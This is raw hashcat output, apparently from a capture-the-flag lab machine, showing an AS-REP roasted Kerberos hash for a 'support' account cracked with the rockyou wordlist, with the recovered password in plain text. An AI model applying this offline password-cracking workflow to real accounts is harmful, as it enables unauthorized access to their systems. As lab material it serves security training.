 $krb5asrep$23$support@BLACKFIELD.LOCAL:dc9d1a3d672da4e94462b3236f6079cb$c7a7dc7f99f37e2348d23a9021460ecd05f13d79efdb1f8b6fb74eb944537a1e502d29fb0dc8285dbfeaf112a634a8ea83d0cc43aa3134f057e0ac336c98a4d6af7408b4886de92a09e91d1661466dd9061
fba3a5b84ce87d4213bfff2fdc8b0c044f3ee35bbcea3befa71bd40db284ac12620b9de0eb6ee0f34a717bf2d20dae982ad42cec9e9dbb353aeb78fca4884512cd22161d2580d853375422b84f6052285d7f68dbbe4909ea14865339e58b56516d6527368da2ad918575a5d00e1ba6b61c3d0178dde
9438006ec9e786daa1a84ea0f37ea6339b40af33f0b9f287319fb972faa2c646237ad48f2fa5070deab3256155:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:dc9d1a3d672d...256155
Time.Started.....: Sat May 31 07:35:45 2025 (16 secs)
Time.Estimated...: Sat May 31 07:36:01 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   981.8 kH/s (0.62ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14334976/14344385 (99.93%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1Fan465 -> #!hrvert
Hardware.Mon.#1..: Util: 63%
Started: Sat May 31 07:35:43 2025
Stopped: Sat May 31 07:36:01 2025